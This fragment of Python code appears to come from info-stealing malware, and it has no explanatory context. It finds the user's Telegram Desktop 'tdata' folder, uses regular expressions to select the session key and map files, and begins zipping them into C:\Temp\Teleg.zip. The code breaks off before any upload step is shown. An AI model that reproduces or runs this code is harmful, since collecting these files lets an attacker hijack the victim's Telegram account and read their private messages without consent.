 pathusr = os.path.expanduser('~').decode('cp1251')
teleg = pathusr + '\\AppData\\Roaming\\Telegram Desktop\\tdata'
zipp = 'C:\\Temp\\Teleg.zip'
try:
    files1 = os.listdir(teleg)
    files1 = (' ').join(files1)
    files2 = os.listdir(teleg + '\\D877F783D5D3EF8C')
    files2 = (' ').join(files2)
    file1 = findall('(D877F783D5D3EF8C\\S)', files1)
    file2 = findall('(map\\S)', files2)
    file1 = ('').join(file1)
    file2 = ('').join(file2)
    file1 = teleg + '\\' + file1
    file2 = teleg + '\\D877F783D5D3EF8C\\' + file2
    attch = []
    attch.append(file1)
    attch.append(file2)
    zippy = ZipFile(zipp, 'w')
    for file in attch:
        zippy.write(file)